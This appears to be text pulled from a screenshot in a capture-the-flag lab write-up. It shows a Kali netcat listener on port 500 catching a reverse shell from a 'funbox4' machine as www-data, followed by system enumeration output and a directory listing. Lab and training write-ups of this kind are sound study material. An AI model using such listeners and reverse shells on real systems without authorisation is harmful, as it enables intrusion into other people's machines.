 ┌──(kali㉿kali)-[~]
└─$ netcat -lv -p 500
listening on [any] 500 ...
10.0.2.5: inverse host lookup failed: Unknown host
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.5] 52264
Linux funbox4 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:33:37 UTC 2016 x86_64 x86_64 x86_
64 GNU/Linux
 17:45:17 up 30 min,  0 users,  load average: 0.04, 0.03, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls ../../
bin
boot
dev
etc
hint.txt
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz